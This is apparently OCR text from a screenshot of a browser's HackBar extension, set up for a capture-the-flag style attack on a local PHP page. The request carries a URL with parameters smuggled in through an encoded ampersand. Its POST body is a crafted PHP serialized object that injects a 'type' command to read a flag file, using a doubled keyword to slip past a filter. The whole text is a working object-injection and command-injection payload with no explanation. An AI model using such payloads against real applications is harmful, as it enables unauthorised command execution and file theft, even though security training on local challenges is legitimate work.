 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/fanxu/3.php?first=doller&a=var=give%26bbb=me%26ccc=flag
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
come=O:4:"come":2:{s:12:"%00come%00method";s:5:"echos";s:10:"%00come%00args";a:1:{i:0;s:19:"%26type.\flaflagg.txt";};}